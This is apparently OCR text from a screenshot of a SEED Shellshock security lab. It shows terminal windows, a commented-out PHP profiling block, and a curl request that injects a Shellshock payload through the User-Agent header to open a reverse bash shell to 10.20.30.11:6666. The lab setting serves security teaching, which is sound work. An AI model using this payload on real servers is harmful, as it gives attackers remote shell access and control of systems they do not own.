 Terminator
En
1:41 PM
msg.txt
long.plain
2C688CACEF47CCD0
server-info.txt
settings.php — lab05
settings.php — 0923
10 * and then rename it to settings.php.
/bin/bash
/bin/bash 139x17
/**
* To enable profiling, uncomment the following lines, and replace __some_secret__ with a
* secret key. When enabled, profiling data will show in the JS console.
*/
//if (isset($_REQUEST['__some_secret__'])) {
//
// // send profiling data to the JS console?
// $CONFIG->enable_profiling = true;
//
// // profile all queries? A page with a ton of queries could eat up memory.
// $CONFIG->profiling_sql = false;
//
// // in the list, don't include times that don't contribute at least this much to the
// // total time captured. .1% by default
// $CONFIG->profiling_minimum_percentage = .1;
//}
www-data@VM:/usr/lib/cgi-bin$
/bin/bash 139x17
[09/28/20]seed@VM:~/.../lab05$ curl echo echo "Content-type: text/plain"; echo; /bin/bash -i >/dev/tcp/10.20.30.11/6
666 0<&1 2>&1" http://10.20.30.22/cgi-bin/myprog3.cgi
* Trying 10.20.30.22...
* Connected to 10.20.30.22 (10.20.30.22) port 80 (#0)
> GET /cgi-bin/myprog3.cgi HTTP/1.1
> Host: 10.20.30.22
> User-Agent: () { echo normal; }; echo 'Content-type: text/plain'; echo; /bin/bash -i >/dev/tcp/10.20.30.11/6666 0<&1 2>&1
> Accept: */*
>
curl
source code
https://curl.haxx.se/docs/comparison-table.html
Tab Size: 4
PHP